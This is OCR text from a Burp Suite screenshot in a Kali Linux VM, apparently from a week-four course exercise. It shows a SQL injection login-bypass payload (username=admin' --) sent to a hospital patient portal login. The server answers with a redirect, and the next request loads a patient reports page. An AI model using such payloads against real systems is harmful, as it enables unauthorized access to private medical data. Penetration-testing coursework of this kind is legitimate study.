 kali-linux-2026.3-virtualbox-amd64 (Week4 Milestone 1-Steps1-to-3-Complete) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:42
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ...
1 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 375 text txt 151.101.65.91 12:41:08 26 Nov... 8080 30
2 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 375 text txt 151.101.65.91 12:41:08 26 Nov... 8080 32
3 https://ads.mozilla.org POST /v1/ads ✓ 200 25039 JSON ✓ 151.101.1.91 12:41:12 26 Nov ... 8080 87
4 https://ads.mozilla.org POST /v1/ads ✓ 200 11037 JSON ✓ 151.101.1.91 12:41:12 26 Nov ... 8080 50
5 https://merino.services.mozilla.com GET /api/v1/suggest?q=&providers=accuweathe... ✓ 200 1413 JSON ✓ 151.101.193.91 12:41:12 26 Nov ... 8080 60
6 https://firefox.settings.services.mo... GET /v1/buckets/main/collections/ms-language... 200 1251 JSON ✓ 151.101.129.91 12:41:12 26 Nov ... 8080 30
7 https://safebrowsing.googleapis.co... GET /v4/threatListUpdates:fetch?$ct=applicatio... ✓ 200 97246 app ✓ 173.194.202.95 12:41:12 26 Nov ... 8080 26
8 https://medirozahospital.com GET /patient/login.php 200 2617 HTML php Patient Portal Login | Medir... ✓ 199.188.201.16 PHPSESSID=tb37akq... 12:41:12 26 Nov ... 8080 67
14 https://push.services.mozilla.com GET / 101 240 ✓ 34.107.243.93 12:41:18 26 Nov ... 8080 117
15 https://firefox.settings.services.mo... GET /v1/buckets/monitor/collections/changes/c... ✓ 200 42882 JSON ✓ 151.101.129.91 12:41:20 26 Nov ... 8080 47
16 https://firefox.settings.services.mo... GET /v1/buckets/main/collections/nimbus-secu... ✓ 200 2156 JSON ✓ 151.101.129.91 12:41:20 26 Nov ... 8080 16
17 https://firefox.settings.services.mo... GET /v1/buckets/main/collections/nimbus-desk... ✓ 200 3956 JSON ✓ 151.101.129.91 12:41:22 26 Nov ... 8080 20
18 https://firefox.settings.services.mo... GET /v1/buckets/blocklists/collections/addons-... ✓ 200 6776 JSON ✓ 151.101.129.91 12:41:23 26 Nov ... 8080 162
19 https://medirozahospital.com POST /patient/login.php ✓ 302 335 HTML php ✓ 199.188.201.16 12:41:40 26 Nov... 8080 89
20 https://medirozahospital.com GET /patient/portal.php 200 2632 HTML php My Reports | Mediroza Patie... ✓ 199.188.201.16 12:41:41 26 Nov ... 8080 190
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=tb37akq34j1hg0iusuo61itji0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://medirozahospital.com
11 Referer: https://medirozahospital.com/patient/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin%27+--&password=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/8.2.36
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate, max-age=0
5 Pragma: no-cache
6 Location: portal.php
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 0
9 Date: Thu, 26 Nov 2026 17:41:41 GMT
10 Server: LiteSpeed
11 X-Turbo-Charged-By: LiteSpeed
12
13
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 10
Inspector
Notes
Event log All issues Memory: 135.8MB of 494.0MB Disabled